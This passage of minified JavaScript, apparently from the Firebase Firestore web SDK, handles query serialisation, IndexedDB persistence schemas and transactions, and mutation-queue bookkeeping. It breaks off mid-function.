n={structuredQuery:{}},r=e.path;null!==e.collectionGroup?(n.parent=z0(t,r),n.structuredQuery.from=[{collectionId:e.collectionGroup,allDescendants:!0}]):(n.parent=z0(t,r.popLast()),n.structuredQuery.from=[{collectionId:r.lastSegment()}]);r=function(t){if(0!==t.length){t=t.map(function(t){if("=="===t.op){if(c_(t.value))return{unaryFilter:{field:oT(t.field),op:"IS_NAN"}};if(u_(t.value))return{unaryFilter:{field:oT(t.field),op:"IS_NULL"}}}else if("!="===t.op){if(c_(t.value))return{unaryFilter:{field:oT(t.field),op:"IS_NOT_NAN"}};if(u_(t.value))return{unaryFilter:{field:oT(t.field),op:"IS_NOT_NULL"}}}return{fieldFilter:{field:oT(t.field),op:(e=t.op,F0[e]),value:t.value}};var e});return 1===t.length?t[0]:{compositeFilter:{op:"AND",filters:t}}}}(e.filters);r&&(n.structuredQuery.where=r);r=function(t){if(0!==t.length)return t.map(function(t){return{field:oT((t=t).field),direction:(t=t.dir,M0[t])}})}(e.orderBy);r&&(n.structuredQuery.orderBy=r);r=e.limit,r=t.I||Qb(r)?r:{value:r};return null!==r&&(n.structuredQuery.limit=r),e.startAt&&(n.structuredQuery.startAt=rT(e.startAt)),e.endAt&&(n.structuredQuery.endAt=rT(e.endAt)),n}function nT(t){var e=G0(t.parent),n=t.structuredQuery,r=n.from?n.from.length:0,i=null;0<r&&(yb(1===r),(a=n.from[0]).allDescendants?i=a.collectionId:e=e.child(a.collectionId));var o=[];n.where&&(o=function e(t){return t?void 0!==t.unaryFilter?[uT(t)]:void 0!==t.fieldFilter?[aT(t)]:void 0!==t.compositeFilter?t.compositeFilter.filters.map(function(t){return e(t)}).reduce(function(t,e){return t.concat(e)}):vb():[]}(n.where));var s=[],t=null,r=null,a=null;return J_(e,i,s=n.orderBy?n.orderBy.map(function(t){return new Q_(sT((e=t).field),function(){switch(e.direction){case"ASCENDING":return"asc";case"DESCENDING":return"desc";default:return}}());var e}):s,o,t=n.limit?Qb(o="object"==typeof(o=n.limit)?o.value:o)?null:o:t,"F",r=n.startAt?iT(n.startAt):r,a=n.endAt?iT(n.endAt):a)}function rT(t){return{before:t.before,values:t.position}}function iT(t){var e=!!t.before,t=t.values||[];return new B_(t,e)}function oT(t){return{fieldPath:t.canonicalString()}}function sT(t){return xb.fromServerFormat(t.fieldPath)}function aT(t){return T_.create(sT(t.fieldFilter.field),function(){switch(t.fieldFilter.op){case"EQUAL":return"==";case"NOT_EQUAL":return"!=";case"GREATER_THAN":return">";case"GREATER_THAN_OR_EQUAL":return">=";case"LESS_THAN":return"<";case"LESS_THAN_OR_EQUAL":return"<=";case"ARRAY_CONTAINS":return"array-contains";case"IN":return"in";case"NOT_IN":return"not-in";case"ARRAY_CONTAINS_ANY":return"array-contains-any";case"OPERATOR_UNSPECIFIED":default:return vb()}}(),t.fieldFilter.value)}function uT(t){switch(t.unaryFilter.op){case"IS_NAN":var e=sT(t.unaryFilter.field);return T_.create(e,"==",{doubleValue:NaN});case"IS_NULL":e=sT(t.unaryFilter.field);return T_.create(e,"==",{nullValue:"NULL_VALUE"});case"IS_NOT_NAN":var n=sT(t.unaryFilter.field);return T_.create(n,"!=",{doubleValue:NaN});case"IS_NOT_NULL":n=sT(t.unaryFilter.field);return T_.create(n,"!=",{nullValue:"NULL_VALUE"});case"OPERATOR_UNSPECIFIED":default:return vb()}}function cT(t){return 4<=t.length&&"projects"===t.get(0)&&"databases"===t.get(2)}function hT(t){for(var e="",n=0;n<t.length;n++)0<e.length&&(e=lT(e)),e=function(t,e){for(var n=e,r=t.length,i=0;i<r;i++){var o=t.charAt(i);switch(o){case"\0":n+="";break;case"":n+="";break;default:n+=o}}return n}(t.get(n),e);return lT(e)}function lT(t){return t+""}function fT(t){var e=t.length;if(yb(2<=e),2===e)return yb(""===t.charAt(0)&&""===t.charAt(1)),Ob.emptyPath();for(var n=e-2,r=[],i="",o=0;o<e;){var s=t.indexOf("",o);switch((s<0||n<s)&&vb(),t.charAt(s+1)){case"":var a=t.substring(o,s),u=void 0;0===i.length?u=a:(u=i+=a,i=""),r.push(u);break;case"":i+=t.substring(o,s),i+="\0";break;case"":i+=t.substring(o,s+1);break;default:vb()}o=s+2}return new Ob(r)}function pT(t,e,n){this.ownerId=t,this.allowTabSynchronization=e,this.leaseTimestampMs=n}var dT=function(t,e){this.seconds=t,this.nanoseconds=e};pT.store="owner",pT.key="owner";function gT(t,e,n){this.userId=t,this.lastAcknowledgedBatchId=e,this.lastStreamToken=n}gT.store="mutationQueues",gT.keyPath="userId";function vT(t,e,n,r,i){this.userId=t,this.batchId=e,this.localWriteTimeMs=n,this.baseMutations=r,this.mutations=i}vT.store="mutations",vT.keyPath="batchId",vT.userMutationsIndex="userMutationsIndex",vT.userMutationsKeyPath=["userId","batchId"];var yT=(mT.prefixForUser=function(t){return[t]},mT.prefixForPath=function(t,e){return[t,hT(e)]},mT.key=function(t,e,n){return[t,hT(e),n]},mT);function mT(){}yT.store="documentMutations",yT.PLACEHOLDER=new yT;function bT(t,e){this.path=t,this.readTime=e}function _T(t,e){this.path=t,this.version=e}var wT=function(t,e,n,r,i,o){this.unknownDocument=t,this.noDocument=e,this.document=n,this.hasCommittedMutations=r,this.readTime=i,this.parentPath=o};wT.store="remoteDocuments",wT.readTimeIndex="readTimeIndex",wT.readTimeIndexPath="readTime",wT.collectionReadTimeIndex="collectionReadTimeIndex",wT.collectionReadTimeIndexPath=["parentPath","readTime"];function TT(t){this.byteSize=t}TT.store="remoteDocumentGlobal",TT.key="remoteDocumentGlobalKey";function IT(t,e,n,r,i,o,s){this.targetId=t,this.canonicalId=e,this.readTime=n,this.resumeToken=r,this.lastListenSequenceNumber=i,this.lastLimboFreeSnapshotVersion=o,this.query=s}IT.store="targets",IT.keyPath="targetId",IT.queryTargetsIndexName="queryTargetsIndex",IT.queryTargetsKeyPath=["canonicalId","targetId"];var ET=function(t,e,n){this.targetId=t,this.path=e,this.sequenceNumber=n};ET.store="targetDocuments",ET.keyPath=["targetId","path"],ET.documentTargetsIndex="documentTargetsIndex",ET.documentTargetsKeyPath=["path","targetId"];function ST(t,e,n,r){this.highestTargetId=t,this.highestListenSequenceNumber=e,this.lastRemoteSnapshotVersion=n,this.targetCount=r}ST.key="targetGlobalKey",ST.store="targetGlobal";function kT(t,e){this.collectionId=t,this.parent=e}kT.store="collectionParents",kT.keyPath=["collectionId","parent"];function CT(t,e,n,r){this.clientId=t,this.updateTimeMs=e,this.networkEnabled=n,this.inForeground=r}CT.store="clientMetadata",CT.keyPath="clientId";function AT(t,e,n){this.bundleId=t,this.createTime=e,this.version=n}AT.store="bundles",AT.keyPath="bundleId";function NT(t,e,n){this.name=t,this.readTime=e,this.bundledQuery=n}NT.store="namedQueries",NT.keyPath="name";var RT,PT=Zi(Zi([],Zi(Zi([],Zi(Zi([],Zi(Zi([],[gT.store,vT.store,yT.store,wT.store,IT.store,pT.store,ST.store,ET.store]),[CT.store])),[TT.store])),[kT.store])),[AT.store,NT.store]),OT="The current tab is not in the required state to perform this operation. It might be necessary to refresh the browser tab.",G=(WT.prototype.addOnCommittedListener=function(t){this.onCommittedListeners.push(t)},WT.prototype.raiseOnCommittedEvent=function(){this.onCommittedListeners.forEach(function(t){return t()})},WT),DT=function(){var n=this;this.promise=new Promise(function(t,e){n.resolve=t,n.reject=e})},xT=(KT.prototype.catch=function(t){return this.next(void 0,t)},KT.prototype.next=function(r,i){var o=this;return this.callbackAttached&&vb(),this.callbackAttached=!0,this.isDone?this.error?this.wrapFailure(i,this.error):this.wrapSuccess(r,this.result):new KT(function(e,n){o.nextCallback=function(t){o.wrapSuccess(r,t).next(e,n)},o.catchCallback=function(t){o.wrapFailure(i,t).next(e,n)}})},KT.prototype.toPromise=function(){var n=this;return new Promise(function(t,e){n.next(t,e)})},KT.prototype.wrapUserFunction=function(t){try{var e=t();return e instanceof KT?e:KT.resolve(e)}catch(t){return KT.reject(t)}},KT.prototype.wrapSuccess=function(t,e){return t?this.wrapUserFunction(function(){return t(e)}):KT.resolve(e)},KT.prototype.wrapFailure=function(t,e){return t?this.wrapUserFunction(function(){return t(e)}):KT.reject(e)},KT.resolve=function(n){return new KT(function(t,e){t(n)})},KT.reject=function(n){return new KT(function(t,e){e(n)})},KT.waitFor=function(t){return new KT(function(e,n){var r=0,i=0,o=!1;t.forEach(function(t){++r,t.next(function(){++i,o&&i===r&&e()},function(t){return n(t)})}),o=!0,i===r&&e()})},KT.or=function(t){for(var n=KT.resolve(!1),e=0,r=t;e<r.length;e++)!function(e){n=n.next(function(t){return t?KT.resolve(t):e()})}(r[e]);return n},KT.forEach=function(t,n){var r=this,i=[];return t.forEach(function(t,e){i.push(n.call(r,t,e))}),this.waitFor(i)},KT),LT=(BT.open=function(t,e,n,r){try{return new BT(e,t.transaction(r,n))}catch(t){throw new jT(e,t)}},Object.defineProperty(BT.prototype,"dt",{get:function(){return this.ft.promise},enumerable:!1,configurable:!0}),BT.prototype.abort=function(t){t&&this.ft.reject(t),this.aborted||(fb("SimpleDb","Aborting transaction:",t?t.message:"Client-initiated abort"),this.aborted=!0,this.transaction.abort())},BT.prototype.store=function(t){t=this.transaction.objectStore(t);return new zT(t)},BT),MT=(VT.delete=function(t){return fb("SimpleDb","Removing database:",t),QT(window.indexedDB.deleteDatabase(t)).toPromise()},VT.yt=function(){if("undefined"==typeof indexedDB)return!1;if(VT.gt())return!0;var t=po(),e=VT._t(t),n=0<e&&e<10,e=VT.Et(t),e=0<e&&e<4.5;return!(0<t.indexOf("MSIE ")||0<t.indexOf("Trident/")||0<t.indexOf("Edge/")||n||e)},VT.gt=function(){var t;return"undefined"!=typeof process&&"YES"===(null===(t=process.env)||void 0===t?void 0:t.Tt)},VT.It=function(t,e){return t.store(e)},VT._t=function(t){t=t.match(/i(?:phone|pad|pod) os ([\d_]+)/i),t=t?t[1].split("_").slice(0,2).join("."):"-1";return Number(t)},VT.Et=function(t){t=t.match(/Android ([\d.]+)/i),t=t?t[1].split(".").slice(0,2).join("."):"-1";return Number(t)},VT.prototype.At=function(o){return Yi(this,void 0,void 0,function(){var e,i=this;return Xi(this,function(t){switch(t.label){case 0:return this.db?[3,2]:(fb("SimpleDb","Opening database:",this.name),e=this,[4,new Promise(function(e,n){var r=indexedDB.open(i.name,i.version);r.onsuccess=function(t){t=t.target.result;e(t)},r.onblocked=function(){n(new jT(o,"Cannot upgrade IndexedDB schema while another tab is open. Close all tabs that access Firestore and reload this page to proceed."))},r.onerror=function(t){t=t.target.error;"VersionError"===t.name?n(new ub(ab.FAILED_PRECONDITION,"A newer version of the Firestore SDK was previously used and so the persisted data is not compatible with the version of the SDK you are now using. The SDK will operate with persistence disabled. If you need persistence, please re-upgrade to a newer version of the SDK or else clear the persisted IndexedDB data for your app to start fresh.")):n(new jT(o,t))},r.onupgradeneeded=function(t){fb("SimpleDb",'Database "'+i.name+'" requires upgrade from version:',t.oldVersion);var e=t.target.result;i.wt.Rt(e,r.transaction,t.oldVersion,i.version).next(function(){fb("SimpleDb","Database upgrade to version "+i.version+" complete")})}})]);case 1:e.db=t.sent(),t.label=2;case 2:return[2,(this.bt&&(this.db.onversionchange=function(t){return i.bt(t)}),this.db)]}})})},VT.prototype.vt=function(e){this.bt=e,this.db&&(this.db.onversionchange=function(t){return e(t)})},VT.prototype.runTransaction=function(a,n,u,c){return Yi(this,void 0,void 0,function(){var i,o,s,e;return Xi(this,function(t){switch(t.label){case 0:i="readonly"===n,o=0,e=function(){var e,n,r;return Xi(this,function(t){switch(t.label){case 0:++o,t.label=1;case 1:return t.trys.push([1,4,,5]),[4,s.At(a)];case 2:return s.db=t.sent(),e=LT.open(s.db,a,i?"readonly":"readwrite",u),n=c(e).catch(function(t){return e.abort(t),xT.reject(t)}).toPromise(),r={},n.catch(function(){}),[4,e.dt];case 3:return[2,(r.value=(t.sent(),n),r)];case 4:return n=t.sent(),r="FirebaseError"!==n.name&&o<3,fb("SimpleDb","Transaction failed with error:",n.message,"Retrying:",r),s.close(),r?[3,5]:[2,{value:Promise.reject(n)}];case 5:return[2]}})},s=this,t.label=1;case 1:return[5,e()];case 2:if("object"==typeof(e=t.sent()))return[2,e.value];t.label=3;case 3:return[3,1];case 4:return[2]}})})},VT.prototype.close=function(){this.db&&this.db.close(),this.db=void 0},VT),FT=(Object.defineProperty(qT.prototype,"isDone",{get:function(){return this.Vt},enumerable:!1,configurable:!0}),Object.defineProperty(qT.prototype,"Dt",{get:function(){return this.St},enumerable:!1,configurable:!0}),Object.defineProperty(qT.prototype,"cursor",{set:function(t){this.Pt=t},enumerable:!1,configurable:!0}),qT.prototype.done=function(){this.Vt=!0},qT.prototype.Ct=function(t){this.St=t},qT.prototype.delete=function(){return QT(this.Pt.delete())},qT),jT=(Gi(UT,RT=ub),UT);function UT(t,e){var n=this;return(n=RT.call(this,ab.UNAVAILABLE,"IndexedDB transaction '"+t+"' failed: "+e)||this).name="IndexedDbTransactionError",n}function qT(t){this.Pt=t,this.Vt=!1,this.St=null}function VT(t,e,n){this.name=t,this.version=e,this.wt=n,12.2===VT._t(po())&&pb("Firestore persistence suffers from a bug in iOS 12.2 Safari that may cause your app to stop working. See https://stackoverflow.com/q/56496296/110915 for details and a potential workaround.")}function BT(e,t){var n=this;this.action=e,this.transaction=t,this.aborted=!1,this.ft=new DT,this.transaction.oncomplete=function(){n.ft.resolve()},this.transaction.onabort=function(){t.error?n.ft.reject(new jT(e,t.error)):n.ft.resolve()},this.transaction.onerror=function(t){t=XT(t.target.error);n.ft.reject(new jT(e,t))}}function KT(t){var e=this;this.nextCallback=null,this.catchCallback=null,this.result=void 0,this.error=void 0,this.isDone=!1,this.callbackAttached=!1,t(function(t){e.isDone=!0,e.result=t,e.nextCallback&&e.nextCallback(t)},function(t){e.isDone=!0,e.error=t,e.catchCallback&&e.catchCallback(t)})}function WT(){this.onCommittedListeners=[]}function HT(t){return"IndexedDbTransactionError"===t.name}var zT=(GT.prototype.put=function(t,e){t=void 0!==e?(fb("SimpleDb","PUT",this.store.name,t,e),this.store.put(e,t)):(fb("SimpleDb","PUT",this.store.name,"<auto-key>",t),this.store.put(t));return QT(t)},GT.prototype.add=function(t){return fb("SimpleDb","ADD",this.store.name,t,t),QT(this.store.add(t))},GT.prototype.get=function(e){var n=this;return QT(this.store.get(e)).next(function(t){return fb("SimpleDb","GET",n.store.name,e,t=void 0===t?null:t),t})},GT.prototype.delete=function(t){return fb("SimpleDb","DELETE",this.store.name,t),QT(this.store.delete(t))},GT.prototype.count=function(){return fb("SimpleDb","COUNT",this.store.name),QT(this.store.count())},GT.prototype.Nt=function(t,e){var e=this.cursor(this.options(t,e)),n=[];return this.xt(e,function(t,e){n.push(e)}).next(function(){return n})},GT.prototype.kt=function(t,e){fb("SimpleDb","DELETE ALL",this.store.name);e=this.options(t,e);e.Ft=!1;e=this.cursor(e);return this.xt(e,function(t,e,n){return n.delete()})},GT.prototype.$t=function(t,e){e?n=t:(n={},e=t);var n=this.cursor(n);return this.xt(n,e)},GT.prototype.Ot=function(r){var t=this.cursor({});return new xT(function(n,e){t.onerror=function(t){t=XT(t.target.error);e(t)},t.onsuccess=function(t){var e=t.target.result;e?r(e.primaryKey,e.value).next(function(t){t?e.continue():n()}):n()}})},GT.prototype.xt=function(t,i){var o=[];return new xT(function(r,e){t.onerror=function(t){e(t.target.error)},t.onsuccess=function(t){var e,n=t.target.result;n?(e=new FT(n),(t=i(n.primaryKey,n.value,e))instanceof xT&&(t=t.catch(function(t){return e.done(),xT.reject(t)}),o.push(t)),e.isDone?r():null===e.Dt?n.continue():n.continue(e.Dt)):r()}}).next(function(){return xT.waitFor(o)})},GT.prototype.options=function(t,e){var n;return void 0!==t&&("string"==typeof t?n=t:e=t),{index:n,range:e}},GT.prototype.cursor=function(t){var e="next";if(t.reverse&&(e="prev"),t.index){var n=this.store.index(t.index);return t.Ft?n.openKeyCursor(t.range,e):n.openCursor(t.range,e)}return this.store.openCursor(t.range,e)},GT);function GT(t){this.store=t}function QT(t){return new xT(function(e,n){t.onsuccess=function(t){t=t.target.result;e(t)},t.onerror=function(t){t=XT(t.target.error);n(t)}})}var YT=!1;function XT(t){var e=MT._t(po());if(12.2<=e&&e<13){e="An internal error was encountered in the Indexed Database server";if(0<=t.message.indexOf(e)){var n=new ub("internal","IOS_INDEXEDDB_BUG1: IndexedDb has thrown '"+e+"'. This is likely due to an unavoidable bug in iOS. See https://stackoverflow.com/q/56496296/110915 for details and a potential workaround.");return YT||(YT=!0,setTimeout(function(){throw n},0)),n}}return t}var $T,JT=(Gi(ZT,$T=G),ZT);function ZT(t,e){var n=this;return(n=$T.call(this)||this).Mt=t,n.currentSequenceNumber=e,n}function tI(t,e){return MT.It(t.Mt,e)}var eI=(aI.prototype.applyToRemoteDocument=function(t,e){for(var n,r,i,o,s,a,u=e.mutationResults,c=0;c<this.mutations.length;c++){var h=this.mutations[c];h.key.isEqual(t.key)&&(n=h,r=t,i=u[c],h=a=s=o=void 0,n instanceof Kw?(s=r,a=i,h=(o=n).value.clone(),o=Qw(o.fieldTransforms,s,a.transformResults),h.setAll(o),s.convertToFoundDocument(a.version,h).setHasCommittedMutations()):n instanceof Ww?(o=r,s=i,Fw((a=n).precondition,o)?(h=Qw(a.fieldTransforms,o,s.transformResults),(n=o.data).setAll(Gw(a)),n.setAll(h),o.convertToFoundDocument(s.version,n).setHasCommittedMutations()):o.convertToUnknownDocument(s.version)):r.convertToNoDocument(i.version).setHasCommittedMutations())}},aI.prototype.applyToLocalView=function(t){for(var e=0,n=this.baseMutations;e<n.length;e++)(r=n[e]).key.isEqual(t.key)&&jw(r,t,this.localWriteTime);for(var r,i=0,o=this.mutations;i<o.length;i++)(r=o[i]).key.isEqual(t.key)&&jw(r,t,this.localWriteTime)},aI.prototype.applyToLocalDocumentSet=function(n){var r=this;this.mutations.forEach(function(t){var e=n.get(t.key),t=e;r.applyToLocalView(t),e.isValidDocument()||t.convertToNoDocument(Eb.min())})},aI.prototype.keys=function(){return this.mutations.reduce(function(t,e){return t.add(e.key)},w0())},aI.prototype.isEqual=function(t){return this.batchId===t.batchId&&wb(this.mutations,t.mutations,Uw)&&wb(this.baseMutations,t.baseMutations,Uw)},aI),nI=(sI.from=function(t,e,n){yb(t.mutations.length===n.length);for(var r=b0,i=t.mutations,o=0;o<i.length;o++)r=r.insert(i[o].key,n[o].version);return new sI(t,e,n,r)},sI),rI=(oI.prototype.withSequenceNumber=function(t){return new oI(this.target,this.targetId,this.purpose,t,this.snapshotVersion,this.lastLimboFreeSnapshotVersion,this.resumeToken)},oI.prototype.withResumeToken=function(t,e){return new oI(this.target,this.targetId,this.purpose,this.sequenceNumber,e,this.lastLimboFreeSnapshotVersion,t)},oI.prototype.withLastLimboFreeSnapshotVersion=function(t){return new oI(this.target,this.targetId,this.purpose,this.sequenceNumber,this.snapshotVersion,t,this.resumeToken)},oI),iI=function(t){this.Lt=t};function oI(t,e,n,r,i,o,s){void 0===i&&(i=Eb.min()),void 0===o&&(o=Eb.min()),void 0===s&&(s=Mb.EMPTY_BYTE_STRING),this.target=t,this.targetId=e,this.purpose=n,this.sequenceNumber=r,this.snapshotVersion=i,this.lastLimboFreeSnapshotVersion=o,this.resumeToken=s}function sI(t,e,n,r){this.batch=t,this.commitVersion=e,this.mutationResults=n,this.docVersions=r}function aI(t,e,n,r){this.batchId=t,this.localWriteTime=e,this.baseMutations=n,this.mutations=r}function uI(t,e){if(e.document)return $0(t.Lt,e.document,!!e.hasCommittedMutations);if(e.noDocument){var n=$b.fromSegments(e.noDocument.path),r=pI(e.noDocument.readTime),n=d_.newNoDocument(n,r);return e.hasCommittedMutations?n.setHasCommittedMutations():n}if(e.unknownDocument){n=$b.fromSegments(e.unknownDocument.path),r=pI(e.unknownDocument.version);return d_.newUnknownDocument(n,r)}return vb()}function cI(t,e,n){var r=hI(n),n=e.key.path.popLast().toArray();if(e.isFoundDocument()){var i={name:W0(o=t.Lt,(s=e).key),fields:s.data.value.mapValue.fields,updateTime:U0(o,s.version.toTimestamp())},o=e.hasCommittedMutations;return new wT(null,null,i,o,r,n)}if(e.isNoDocument()){var s=e.key.path.toArray(),i=fI(e.version),o=e.hasCommittedMutations;return new wT(null,new bT(s,i),null,o,r,n)}if(e.isUnknownDocument()){o=e.key.path.toArray(),e=fI(e.version);return new wT(new _T(o,e),null,null,!0,r,n)}return vb()}function hI(t){t=t.toTimestamp();return[t.seconds,t.nanoseconds]}function lI(t){t=new Ib(t[0],t[1]);return Eb.fromTimestamp(t)}function fI(t){t=t.toTimestamp();return new dT(t.seconds,t.nanoseconds)}function pI(t){t=new Ib(t.seconds,t.nanoseconds);return Eb.fromTimestamp(t)}function dI(e,t){for(var n=(t.baseMutations||[]).map(function(t){return Z0(e.Lt,t)}),r=0;r<t.mutations.length-1;++r){var i,o=t.mutations[r];r+1<t.mutations.length&&void 0!==t.mutations[r+1].transform&&(i=t.mutations[r+1],o.updateTransforms=i.transform.fieldTransforms,t.mutations.splice(r+1,1),++r)}var s=t.mutations.map(function(t){return Z0(e.Lt,t)}),a=Ib.fromMillis(t.localWriteTimeMs);return new eI(t.batchId,a,n,s)}function gI(t){var e=pI(t.readTime),n=void 0!==t.lastLimboFreeSnapshotVersion?pI(t.lastLimboFreeSnapshotVersion):Eb.min(),r=void 0!==t.query.documents?(yb(1===(r=t.query).documents.length),sw(Z_(G0(r.documents[0])))):sw(nT(t.query));return new rI(r,t.targetId,0,t.lastListenSequenceNumber,e,n,Mb.fromBase64String(t.resumeToken))}function vI(t,e){var n=fI(e.snapshotVersion),r=fI(e.lastLimboFreeSnapshotVersion),i=(__(e.target)?tT:eT)(t.Lt,e.target),t=e.resumeToken.toBase64();return new IT(e.targetId,m_(e.target),n,t,e.sequenceNumber,r,i)}function yI(t){var e=nT({parent:t.parent,structuredQuery:t.structuredQuery});return"LAST"===t.limitType?aw(e,e.limit,"L"):e}var mI=(bI.prototype.getBundleMetadata=function(t,e){return _I(t).get(e).next(function(t){if(t)return{id:(t=t).bundleId,createTime:pI(t.createTime),version:t.version}})},bI.prototype.saveBundleMetadata=function(t,e){return _I(t).put({bundleId:(e=e).id,createTime:fI(V0(e.createTime)),version:e.version})},bI.prototype.getNamedQuery=function(t,e){return wI(t).get(e).next(function(t){if(t)return{name:(t=t).name,query:yI(t.bundledQuery),readTime:pI(t.readTime)}})},bI.prototype.saveNamedQuery=function(t,e){return wI(t).put({name:(e=e).name,readTime:fI(V0(e.readTime)),bundledQuery:e.bundledQuery})},bI);function bI(){}function _I(t){return tI(t,AT.store)}function wI(t){return tI(t,NT.store)}var TI=(CI.prototype.addToCollectionParentIndex=function(t,e){return this.Bt.add(e),xT.resolve()},CI.prototype.getCollectionParents=function(t,e){return xT.resolve(this.Bt.getEntries(e))},CI),II=(kI.prototype.add=function(t){var e=t.lastSegment(),n=t.popLast(),r=this.index[e]||new p0(Ob.comparator),t=!r.has(n);return this.index[e]=r.add(n),t},kI.prototype.has=function(t){var e=t.lastSegment(),t=t.popLast(),e=this.index[e];return e&&e.has(t)},kI.prototype.getEntries=function(t){return(this.index[t]||new p0(Ob.comparator)).toArray()},kI),EI=(SI.prototype.addToCollectionParentIndex=function(t,e){var n=this;if(this.qt.has(e))return xT.resolve();var r=e.lastSegment(),i=e.popLast();t.addOnCommittedListener(function(){n.qt.add(e)});i={collectionId:r,parent:hT(i)};return AI(t).put(i)},SI.prototype.getCollectionParents=function(t,i){var o=[],e=IDBKeyRange.bound([i,""],[Tb(i),""],!1,!0);return AI(t).Nt(e).next(function(t){for(var e=0,n=t;e<n.length;e++){var r=n[e];if(r.collectionId!==i)break;o.push(fT(r.parent))}return o})},SI);function SI(){this.qt=new II}function kI(){this.index={}}function CI(){this.Bt=new II}function AI(t){return tI(t,kT.store)}var NI={didRun:!1,sequenceNumbersCollected:0,targetsRemoved:0,documentsRemoved:0},RI=(PI.withCacheSize=function(t){return new PI(t,PI.DEFAULT_COLLECTION_PERCENTILE,PI.DEFAULT_MAX_SEQUENCE_NUMBERS_TO_COLLECT)},PI);function PI(t,e,n){this.cacheSizeCollectionThreshold=t,this.percentileToCollect=e,this.maximumSequenceNumbersToCollect=n}function OI(t,e,n){var r=t.store(vT.store),i=t.store(yT.store),o=[],t=IDBKeyRange.only(n.batchId),s=0,t=r.$t({range:t},function(t,e,n){return s++,n.delete()});o.push(t.next(function(){yb(1===s)}));for(var a=[],u=0,c=n.mutations;u<c.length;u++){var h=c[u],l=yT.key(e,h.key.path,n.batchId);o.push(i.delete(l)),a.push(h.key)}return xT.waitFor(o).next(function(){return a})}function DI(t){if(!t)return 0;var e;if(t.document)e=t.document;else if(t.unknownDocument)e=t.unknownDocument;else{if(!t.noDocument)throw vb();e=t.noDocument}return JSON.stringify(e).length}RI.DEFAULT_COLLECTION_PERCENTILE=10,RI.DEFAULT_MAX_SEQUENCE_NUMBERS_TO_COLLECT=1e3,RI.DEFAULT=new RI(41943040,RI.DEFAULT_COLLECTION_PERCENTILE,RI.DEFAULT_MAX_SEQUENCE_NUMBERS_TO_COLLECT),RI.DISABLED=new RI(-1,0,0);var xI=(LI.Qt=function(t,e,n,r){return yb(""!==t.uid),new LI(t.isAuthenticated()?t.uid:"",e,n,r)},LI.prototype.checkEmpty=function(t){var r=!0,e=IDBKeyRange.bound([this.userId,Number.NEGATIVE_INFINITY],[this.userId,Number.POSITIVE_INFINITY]);return FI(t).$t({index:vT.userMutationsIndex,range:e},function(t,e,n){r=!1,n.done()}).next(function(){return r})},LI.prototype.addMutationBatch=function(d,g,v,y){var m=this,b=jI(d),_=FI(d);return _.add({}).next(function(t){yb("number"==typeof t);for(var e,n,r,i,o,s=new eI(t,g,v,y),a=(e=m.R,n=m.userId,i=(r=s).baseMutations.map(function(t){return J0(e.Lt,t)}),o=r.mutations.map(function(t){return J0(e.Lt,t)}),new vT(n,r.batchId,r.localWriteTime.toMillis(),i,o)),u=[],c=new p0(function(t,e){return _b(t.canonicalString(),e.canonicalString())}),h=0,l=y;h<l.length;h++){var f=l[h],p=yT.key(m.userId,f.key.path,t),c=c.add(f.key.path.popLast());u.push(_.put(a)),u.push(b.put(p,yT.PLACEHOLDER))}return c.forEach(function(t){u.push(m.Ut.addToCollectionParentIndex(d,t))}),d.addOnCommittedListener(function(){m.Kt[t]=s.keys()}),xT.waitFor(u).next(function(){return s})})},LI.prototype.lookupMutationBatch=function(t,e){var n=this;return FI(t).get(e).next(function(t){return t?(yb(t.userId===n.userId),dI(n.R,t)):null})},LI.prototype.jt=function(t,e){var n=this;return this.Kt[e]?xT.resolve(this.Kt[e]):this.lookupMutationBatch(t,e).next(function(t){if(t){t=t.keys();return n.Kt[e]=t}return null})},LI.prototype.getNextMutationBatchAfterBatchId=function(t,e){var r=this,i=e+1,e=IDBKeyRange.lowerBound([this.userId,i]),o=null;return FI(t).$t({index:vT.userMutationsIndex,range:e},function(t,e,n){e.userId===r.userId&&(yb(e.batchId>=i),o=dI(r.R,e)),n.done()}).next(function(){return o})},LI.prototype.getHighestUnacknowledgedBatchId=function(t){var e=IDBKeyRange.upperBound([this.userId,Number.POSITIVE_INFINITY]),r=-1;return FI(t).$t({index:vT.userMutationsIndex,range:e,reverse:!0},function(t,e,n){r=e.batchId,n.done()}).next(function(){return r})},LI.prototype.getAllMutationBatches=function(t){var e=this,n=IDBKeyRange.bound([this.userId,-1],[this.userId,Number.POSITIVE_INFINITY]);return FI(t).Nt(vT.userMutationsIndex,n).next(function(t){return t.map(function(t){return dI(e.R,t)})})},LI.prototype.getAllMutationBatchesAffectingDocumentKey=function(o,s){var a=this,t=yT.prefixForPath(this.userId,s.path),t=IDBKeyRange.lowerBound(t),u=[];return jI(o).$t({range:t},function(t,e,n){var r=t[0],i=t[1],t=t[2],i=fT(i);if(r===a.userId&&s.path.isEqual(i))return FI(o).get(t).next(function(t){if(!t)throw vb();yb(t.userId===a.userId),u.push(dI(a.R,t))});n.done()}).next(function(){return u})},LI.prototype.getAllMutationBatchesAffectingDocumentKeys=function(e,t){var s=this,a=new p0(_b),n=[];return t.forEach(function(o){var t=yT.prefixForPath(s.userId,o.path),t=IDBKeyRange.lowerBound(t),t=jI(e).$t({range:t},function(t,e,n){var r=t[0],i=t[1],t=t[2],i=fT(i);r===s.userId&&o.path.isEqual(i)?a=a.add(t):n.done()});n.push(t)}),xT.waitFor(n).next(function(){return s.Wt(e,a)})},LI.prototype.getAllMutationBatchesAffectingQuery=function(t,e){var o=this,s=e.path,a=s.length+1,e=yT.prefixForPath(this.userId,s),e=IDBKeyRange.lowerBound(e),u=new p0(_b);return jI(t).$t({range:e},function(t,e,n){var r=t[0],i=t[1],t=t[2],i=fT(i);r===o.userId&&s.isPrefixOf(i)?i.length===a&&(u=u.add(t)):n.done()}).next(function(){return o.Wt(t,u)})},LI.prototype.Wt=function(e,t){var n=this,r=[],i=[];return t.forEach(function(t){i.push(FI(e).get(t).next(function(t){if(null===t)throw vb();yb(t.userId===n.userId),r.push(dI(n.R,t))}))}),xT.waitFor(i).next(function(){return r})},LI.prototype.removeMutationBatch=function(e,n){var r=this;return OI(e.Mt,this.userId,n).next(function(t){return e.addOnCommittedListener(function(){r.Gt(n.batchId)}),xT.forEach(t,function(t){return r.referenceDelegate.markPotentiallyOrphaned(e,t)})})},LI.prototype.Gt=function(t){delete this.Kt[t]},LI.prototype.performConsistencyCheck=function(e){var i=this;return this.checkEmpty(e).next(function(t){if(!t)return xT.resolve();var t=IDBKeyRange.lowerBound(yT.prefixForUser(i.userId)),r=[];return jI(e).$t({range:t},function(t,e,n){t[0]===i.userId?(t=fT(t[1]),r.push(t)):n.done()}).next(function(){yb(0===r.length)})})},LI.prototype.containsKey=function(t,e){return 